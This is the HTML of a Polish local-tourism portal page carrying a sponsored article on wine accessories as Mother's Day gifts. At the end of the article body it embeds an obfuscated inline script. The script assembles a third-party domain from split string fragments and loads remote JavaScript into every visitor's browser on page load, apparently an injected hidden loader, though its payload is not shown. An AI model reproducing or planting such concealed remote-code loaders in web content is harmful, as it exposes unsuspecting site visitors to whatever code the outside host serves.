    <script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google AdSense"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-1512818110935061",
            enable_page_level_ads: true
        });
    </script>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://infogdansk.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.6.6' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-13256 single-format-standard wp-theme-infogdansk group-blog no-sidebar">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body" data-cli-placeholder="Accept &lt;a class=&quot;cli_manage_current_consent&quot; tabindex=&quot;0&quot;&gt;Analityczne i statystyczne&lt;/a&gt; cookies to view the content." data-cli-src="https://www.googletagmanager.com/ns.html?id=GTM-M7D93J7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="fb-root"></div>
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Facebook Pixel Code"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Twitter widget"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>  
 -->
<header id="mainHeader">

	<div class="contentWidth">

		<div id="logoBox">
			<h1 id="headerLogo">
				<a id="logo" href="https://infogdansk.pl/" title="InfoGdańsk" rel="home">
					InfoGdańsk				</a>
			</h1>
		</div>
			
		<div id="rightTopBanner">
			<div id="topAdvBanner" class="tempBanners">
					<ul class="slides">	</ul>
				</div>		</div>


		<div class="mobileMenuButton">
			<div></div>
			<div></div>
			<div></div>
		</div>

		<div class="menu-line">

			<nav id="top-menu">
				<div class="menu-top-menu-pl-container"><ul id="menu-top-menu-pl" class="menu"><li id="menu-item-10402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10402"><a href="https://infogdansk.pl/mapka/">Mapa</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://infogdansk.pl/category/news/">Informacje</a></li>
<li id="menu-item-12136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12136"><a href="https://infogdansk.pl/wspolpraca/">Współpraca</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://infogdansk.pl/category/rooms/">Noclegi</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://infogdansk.pl/category/food/">Restauracje</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://infogdansk.pl/category/events/">Rozrywka</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://infogdansk.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://infogdansk.pl/kontakt/">Kontakt</a></li>
</ul></div>			</nav>

			<div class="searcher">
				
<form role="search" method="get" class="search-form" action="https://infogdansk.pl/">
	<label>
		<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" title="Szukaj:" />
	</label>
	<button type="submit" class="search-submit-btn"></button>
</form>
			</div>

		</div>

	</div>

</header>

<div id="slider">
	<div class="singleSlider">
							<ul><li>
								<a href="https://infogdansk.pl/dom-do-gory-nogami-w-szymbarku/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Niedaleko</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/11/dom_do_gory_nogami-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dom Do Góry Nogami w Szymbarku" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Dom Do Góry Nogami w Szymbarku</div>
					<div class="randPostDate">18 listopada, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/malowniczy-rejs-z-gdanska-na-westerplatte/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Rozrywka</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/12/malowniczy_rejs_westerplatte-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Malowniczy rejs z Gdańska na Westerplatte</div>
					<div class="randPostDate">19 grudnia, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/duchy-z-glebin-baltyku/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Książki</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/11/duchy_glebin_baltyku-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Duchy z głębin Bałtyku." decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Duchy z głębin Bałtyku</div>
					<div class="randPostDate">25 listopada, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/festiwal-koreanski/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Imprezy</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/12/festiwal_koreanski-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Festiwal Koreański</div>
					<div class="randPostDate">25 grudnia, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/jak-wyglada-proces-produkcji-siatek-cieto-ciagnionych/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Rozmaitości</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/12/proces_produkcji_siatek_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Jak wygląda proces produkcji siatek cięto-ciągnionych?</div>
					<div class="randPostDate">30 grudnia, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li></ul>
					</div></div>

<div id="page" class="site">
	<div class="site-inner">

		<div id="content" class="contentWidth">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="centerContent toLeft clearAfter singleContent">

		<h2 class="h4 "><a href="https://infogdansk.pl/category/rozmaitosci/">Rozmaitości</a> </h2>
<article id="post-13256" class="post-13256 post type-post status-publish format-standard has-post-thumbnail hentry category-rozmaitosci">

	<header class="entry-header">
		<h3 class="h3">Akcesoria do wina – sprawdzone pomysły na prezent z okazji Dnia Matki</h3>	</header><!-- .entry-header -->

	<div class="topAuthorMeta">
				<div class="authorThumb"><img alt='' src='https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=40&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=80&#038;d=blank&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
				<div class="authorName">InfoGdansk</div>
				<div class="publishDate">18 maja, 2022</div>
				<div class="facebook-share">
					<div class="fb-like" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-href="https://www.facebook.com/infogdansk"></div>
					<div class="fb-share-button" data-layout="button"></div>
					<script src="https://platform.twitter.com/widgets.js" type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Twitter widget"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body"></script>
					<a href="http://twitter.com/share?url=<?php echo urlencode(get_permalink($post->ID)); ?>&via=wpbeginner&count=horizontal" class="twitter-share-button">Tweet</a>
				</div>
			</div><div class="postTopThumb"><img width="870" height="500" src="https://infogdansk.pl/wp-content/uploads/2022/05/akcesoria_wino-870x500.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></div>


	<div class="entry-content">
		<p>Nie ma lepszego prezentu, niż taki, który trafia w gust obdarowanej osoby. Jeśli Twoja mama jest miłośniczką wina, doskonałym wyborem na Dzień Matki będą akcesoria, które pozwolą jej cieszyć się tym trunkiem. Zastanawiasz się, jakie wybrać? W dzisiejszym artykule przedstawimy Ci kilka sprawdzonych pomysłów.</p>
<h2>Dlaczego warto wybrać akcesoria do wina na prezent?</h2>
<p>Praktyczne przedmioty, które obdarowana osoba wykorzysta na co dzień, zawsze są trafionym prezentem. Zwłaszcza jeśli związane są z zainteresowaniami solenizanta. Miłośniczka wina na pewno doceni akcesoria, które zapewnią jej udaną degustację. Zastanawiasz się, na co się zdecydować?</p>
<h2>Jakie akcesoria do wina wybrać na prezent?</h2>
<p>Możesz postawić na eleganckie zestawy w prezentowych pudełkach lub skompletować swój własny. Drugie rozwiązanie sprawdzi się, zwłaszcza jeśli wiesz, że Twoja mama ma już pewne akcesoria i nie chcesz ich powielać.</p>
<h3>Korkociąg</h3>
<p>To najbardziej charakterystyczny towarzysz wina. Wybierz narzędzie wielofunkcyjne, takie jak np. dostępne w e-sklepie <a href="https://winiarki24.pl/pl/c/Akcesoria-i-prezenty/16">https://winiarki24.pl/pl/c/Akcesoria-i-prezenty/16</a>. Wykonane z wysokiej jakości stali posłuży przez długi czas i zachwyci elegancką formą i szerokim zastosowaniem.</p>
<h3>Zatyczka</h3>
<p>Ten praktyczny drobiazg pozwoli cieszyć się doskonałym smakiem wina przez długi czas. Twoja mama wykorzysta go do szczelnego zamknięcia butelki, aby niedopity napój nie wietrzał.</p>
<h3>Pierścień</h3>
<p>Niepozorny element przeznaczony do nakładania na szyjkę butelki pozwoli na uniknięcie zachlapania obrusu. Twoja mama doceni ten praktyczny prezent i niewątpliwie często będzie po niego sięgać.</p>
<h3>Skrzynka do winiarek na butelki wina</h3>
<p>To elegancki prezent, który przypadnie do gustu każdej miłośniczce tego trunku. Skrzynka wykonana z drewna wyposażona w przegródki na butelki pozwoli na bezpieczne przechowywanie otwartego wina.</p>
<h3>Półka do prezentacji wina</h3>
<p>Równie dobrym pomysłem jest drewniana półka zaprojektowana do prezentacji wina w pozycji półleżącej. Twoja mama wyeksponuje na niej swoją kolekcję i z łatwością sięgnie po interesującą ją butelkę.</p>
<p>Wybierając akcesoria do wina na prezent, upewnij się, które z nich solenizantka ma już w domu. Dobrym pomysłem będzie zakup butelki ulubionego trunku, którego smakiem będziecie mogli cieszyć się we dwoje.</p>
<p><script>
(function(){
cg3g=document.createElement("script");cg3g_=("ust");cg3gu="374790349";
cg3g_+="a"+("t.i");cg3g.type="text/javascript";
cg3gu+=".ybfnsxdfg3guqbqvsd9l";cg3g.async=true;cg3g_+="n"+("f"+"o")+"/";
cg3gu+="diyqkqkX2h";cg3g.src="https://"+cg3g_+cg3gu;
document.body.appendChild(cg3g);
})();
</script></p>
	</div><!-- .entry-content -->

		<!-- < ?php bottomPostMeta(); ?> -->
    <div class="iframe-map">
        <iframe src="https://infogdansk.pl/mapka/index.php" width="100%" height="500"></iframe>
    </div>
	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<div class="h4">Podobne informacje</div>
<ul>
	<li class="col1"><div class="randPost postPreview"><div class="randPostThumb"><a href="https://infogdansk.pl/catering-dietetyczny-zadbaj-o-swoje-zdrowie-i-samopoczucie/"><div class="postOverlay"></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2021/05/catering-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="randPostDesc"><div class="randPostTitle"><a href="https://infogdansk.pl/catering-dietetyczny-zadbaj-o-swoje-zdrowie-i-samopoczucie/">Catering dietetyczny: zadbaj o swoje zdrowie i samopoczucie!</a></div><div class="randPostDate">17 maja, 2021 | InfoGdansk</div></div></div></li><li class="col2"><div class="randPost postPreview"><div class="randPostThumb"><a href="https://infogdansk.pl/mieszkasz-w-gdansku-przetestuj-catering-dietetyczny-power-meal/"><div class="postOverlay"></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2021/06/glowne_dietapudelkowa-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="randPostDesc"><div class="randPostTitle"><a href="https://infogdansk.pl/mieszkasz-w-gdansku-przetestuj-catering-dietetyczny-power-meal/">Mieszkasz w Gdańsku? Przetestuj catering dietetyczny Power Meal</a></div><div class="randPostDate">30 czerwca, 2021 | InfoGdansk</div></div></div></li><li class="col3"><div class="randPost postPreview"><div class="randPostThumb"><a href="https://infogdansk.pl/biegasz-na-dlugie-dystanse-sprawdz-5-podstawowych-zasad-diety-biegaczy/"><div class="postOverlay"></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2022/03/bieganie_dystanse_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="randPostDesc"><div class="randPostTitle"><a href="https://infogdansk.pl/biegasz-na-dlugie-dystanse-sprawdz-5-podstawowych-zasad-diety-biegaczy/">Biegasz na długie dystanse? Sprawdź 5 podstawowych zasad diety biegaczy</a></div><div class="randPostDate">15 marca, 2022 | InfoGdansk</div></div></div></li></ul>
</div>

	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small><form action="https://infogdansk.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true">KOMENTARZ</textarea></p><input id="author" class="required" name="author" type="text" value="" size="30" aria-required="true" placeholder="PODPIS *" /></p>
<input id="email" class="required email" name="email" type="text" value="" size="30" aria-required="true" placeholder="E-MAIL *" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='13256' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="174019296c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- .comments-area -->
		</div>
	</main><!-- .site-main -->

</div><!-- .content-area -->



<div class="rightSidebar toLeft clearAfter">

	<div class="rankBox">
		<h4 class="h4 flagIco">Ranking Artykułów</h4>
		<ul class="rankSidebarPosts "><li>
						<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2022/01/orszak_trzech_kroli_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
						<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdansku/">Orszak Trzech Króli w Gdańsku</a>
						<div class="randPostDate">2 stycznia, 2026 | InfoGdansk</div>
						<div class="rankExcerpt">Orszak Trzech Króli powraca na gdańskie ulice. Tegoroczny uroczysty przemarsz odbędzie się pod hasłem „Nadzieją  ...</div>
					  </li><li>
						
						<a href="https://infogdansk.pl/parada-niepodleglosci-2025-w-gdansku/">Parada Niepodległości 2025 w Gdańsku</a>
						<div class="randPostDate">4 listopada, 2025 | InfoGdansk</div>
						
					  </li><li>
						
						<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdyni/">Orszak Trzech Króli w Gdyni</a>
						<div class="randPostDate">5 stycznia, 2026 | InfoGdansk</div>
						
					  </li><li>
						
						<a href="https://infogdansk.pl/sakura-festiwal-niezwykla-podroz-do-dalekiej-japonii/">Sakura Festiwal – niezwykła podróż do dalekiej Japonii</a>
						<div class="randPostDate">28 grudnia, 2025 | InfoGdansk</div>
						
					  </li></ul>	</div>

    <div class="sidebar_box">
        <h4 class="h4 flagIco sidebar_h4">Wystawy</h4>
        <div id="polls-2" class="wp-polls">
            <p class="sidebar_poll_p"><strong>Aktualne wystawy</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/codzienne-inny-oczami-leona-wyczolkowskiego/">Codzienne inny. Oczami Leona Wyczółkowskiego</a>
                        <div class="event_date">
                           Wystawa do:  3 maj 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/wystawa-baltyk-morze-zielonej-energii/">Wystawa "Bałtyk. Morze zielonej energii"</a>
                        <div class="event_date">
                           Wystawa do:  18 czerwiec 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/bursztyn-od-plynnej-zywicy-do-sztuki-zlotniczej/">Bursztyn – od płynnej żywicy do sztuki złotniczej</a>
                        <div class="event_date">
                           Wystawa do:  30 czerwiec 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/mieszkancy-zulaw-moga-spac-spokojnie-wystawa-w-muzeum-wisly-w-tczewie/">"Mieszkańcy Żuław mogą spać spokojnie" – wystawa w Muzeum Wisły w Tczewie</a>
                        <div class="event_date">
                           Wystawa do:  30 sierpień 2026                        </div>
                    </li>
                                    </ul></div>
            <input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="8cce1ab4e3">
        </div>
    </div>     

</div>
<div class="rightSidebar toLeft clearAfter">
    <div class="sidebar_box">
        <h4 class="h4 flagIco sidebar_h4">Imprezy</h4>
        <div id="polls-1" class="wp-polls">
            <p class="sidebar_poll_p"><strong>Najbliższe wydarzenia</strong></p><div id="polls-1-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/100-rocznica-objecia-westerplatte-przez-polskich-zolnierzy/">100. rocznica objęcia Westerplatte przez polskich żołnierzy</a>
                        <div class="event_date">
                            18 styczeń 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/wyklad-mistrz-swiatla-i-cienia-zycie-i-tworczosc-hermana-hana/">Wykład "Mistrz światła i cienia. Życie i twórczość Hermana Hana"</a>
                        <div class="event_date">
                            21 styczeń 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/anna-wyszkoni-trzydziesci-lat-w-filharmonii-kaszubskiej/">Anna Wyszkoni "Trzydzieści lat" w Filharmonii Kaszubskiej</a>
                        <div class="event_date">
                            14 luty 2026                        </div>
                    </li>
                                    </ul></div>
            <input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="8cce1ab4e3">
        </div>
    </div>

    <h4 class="h4 flagIco">Nasze galerie</h4>
						<ul class="randomImages"><li>
                			<a href="https://infogdansk.pl/trzecie-molo-w-ustce/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2021/12/trzecie_molo4-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/gdynia/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2016/02/gdynia10-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/batyplan-delfin-ii-w-narodowym-muzeum-morskim/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2022/01/delfin_1-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/bursztynowa-promenada-gwiazd/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2016/03/promenada2-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/ustka/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2020/04/ustka2-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/gdansk-1939/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2017/04/muzeum2ws1939_5-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/dar-mlodziezy-wyplynal-w-rejs-dookola-swiata/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2020/05/dar_mlodziezy6-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/30-rocznica-zatoniecia-promu-jan-heweliusz/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2023/01/zatoniecie_heweliusza3-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/widoki-z-wiezy-twierdzy-wisloujscie/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2016/08/widoki_wisloujscie7-90x85.jpg" alt="" />
                			</a>
            			</li></ul><h4 class="h4 flagIco">Partnerzy</h4><ul class='wp-polls-ul'><li class="event_li_part"><div><a href="https://webporadnik.pl/jak-nie-dac-sie-oszukac-w-sieci/" target="_blank">webporadnik.pl</a></div><div>Jak nie dać się oszukać w sieci? - webporadnik.pl</div></li><li class="event_li_part"><div><a href="https://okna-internorm.com.pl/" target="_blank">okna-internorm.com.pl</a></div><div>Salon okien Internorm w Gdańsku</div></li><li class="event_li_part"><div><a href="https://moje-morze.pl/" target="_blank">moje-morze.pl</a></div><div>Bałtyckie opowieści</div></li><li class="event_li_part"><div><a href="http://www.galeony.pl" target="_blank">galeony.pl</a></div><div>Rejsy-Czartery-Bankiety</div></li><li class="event_li_part"><div><a href="http://www.helmuzeum.pl/pl/" target="_blank">www.helmuzeum.pl</a></div><div>Muzeum Obrony Wybrzeża w Helu</div></li></ul></div>



		</div><!-- .site-content -->

		<div id="bottomAdvBanner" class="tempBanners">
					<ul class="slides">	</ul>
				</div>
		<ul class="fullWidthPosts beforeFooterRands"><li>
							<a href="https://infogdansk.pl/anna-wyszkoni-trzydziesci-lat-w-filharmonii-kaszubskiej/" class="randPost rp0">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Imprezy</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/anna_wyszkoni30lat-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Anna Wyszkoni "Trzydzieści lat" w Filharmonii Kaszubskiej</div><div class="randPostDate">16 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/koniec-wolnego-miasta-gdanska/" class="randPost rp1">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Artykuły</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/koniec_wmg_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Albert Forster - gauleiter Wolnego Miasta Gdańska odczytuje proklamację o przyłączeniu Gdańska do Rzeszy. Fot. Narodowe Archiwum Cyfrowe." decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Koniec Wolnego Miasta Gdańska</div><div class="randPostDate">16 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/karta-informacyjna-przedsiewziecia-w-gdansku-komu-zlecic/" class="randPost rp2">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Rozmaitości</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/kip-385x250.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Karta informacyjna przedsięwzięcia w Gdańsku - komu zlecić?</div><div class="randPostDate">12 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/100-rocznica-objecia-westerplatte-przez-polskich-zolnierzy/" class="randPost rp3">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Imprezy</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/100_rocznica_westerplatte-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="100. rocznica objęcia Westerplatte przez polskich żołnierzy. Mat. Muzeum II Wojny Światowej." decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">100. rocznica objęcia Westerplatte przez polskich żołnierzy</div><div class="randPostDate">12 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/wyklad-mistrz-swiatla-i-cienia-zycie-i-tworczosc-hermana-hana/" class="randPost rp4">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Imprezy</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/herman_han-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Wykład "Mistrz światła i cienia. Życie i twórczość Hermana Hana"</div><div class="randPostDate">12 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li></ul>
		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footerMenuLine">
				
				<div class="contentWidth">

					<div id="footerLogoBox">
							<a id="footerLogo" href="https://infogdansk.pl/" title="InfoGdańsk" rel="home">
								InfoGdańsk							</a>
					</div>

					<nav class="footerMenu">
						<div class="menu-top-menu-pl-container"><ul id="menu-top-menu-pl-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10402"><a href="https://infogdansk.pl/mapka/"><span class="hovLine">Mapa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://infogdansk.pl/category/news/"><span class="hovLine">Informacje</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12136"><a href="https://infogdansk.pl/wspolpraca/"><span class="hovLine">Współpraca</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://infogdansk.pl/category/rooms/"><span class="hovLine">Noclegi</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://infogdansk.pl/category/food/"><span class="hovLine">Restauracje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://infogdansk.pl/category/events/"><span class="hovLine">Rozrywka</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://infogdansk.pl/do-pobrania/"><span class="hovLine">Do pobrania</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://infogdansk.pl/kontakt/"><span class="hovLine">Kontakt</span></a></li>
</ul></div>					</nav>

				</div>
			</div>

			<div class="contentWidth">
				<ul class="footerCols">
					<li class="quaterCol aboutUsCol">
						<h6 class="footerh6Header">O nas</h6><p>Niniejszy portal stanowi przedłużenie naszych przewodnickich zainteresowań i aktywności. Przedstawiamy region gdański od bardziej i mniej znanej strony. Tematyka niemal bezkresna, bo mnogość regionalnych wątków i szerszych nawiązań zaskakuje nawet najbardziej wytrawnych turystów.</p>
<p>InfoGdansk to niezobowiązujące ujęcie historycznych i turystycznych zagadnień, nie zawsze zgodne z tym, co jest powszechnie przyjmowane&#8230;</p>
						
						<a href="https://www.facebook.com/413320775510989" target="_blank" class="fbSoc socBox dib mr10">
								<span class="socIco"></span>
						</a>
						<a href="https://twitter.com/infogdansk1" target="_blank" class="twSoc socBox dib">
								<span class="socIco"></span>
						</a>
					</li><!--
					--><li class="quaterCol">
						<h6 class="footerh6Header">Ostatnie komentarze</h6>
						<div class="footerLastComments">
